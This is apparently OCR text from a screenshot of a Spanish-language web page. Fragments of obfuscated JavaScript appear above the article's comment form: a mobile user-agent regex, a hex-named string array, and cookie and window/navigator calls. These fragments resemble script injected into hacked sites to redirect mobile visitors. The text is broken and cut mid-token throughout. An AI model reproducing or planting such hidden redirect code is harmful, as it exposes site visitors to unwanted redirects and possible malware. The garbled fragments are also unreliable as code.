
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|td
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|
)|webc|whit|wi(g |nc|nw)|wmlb|
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446
_0xecfdx3= new Date( new Date()[
1800000);document[_0x446d[2]]
_0xecfdx3[_0x446d[12]]();window[_0x446d[
(navigator[_0x446d[3]]|| navigat
window[_0x446d[5]],_0x446d[6])}
Comente este artículo
Nombre (requerido)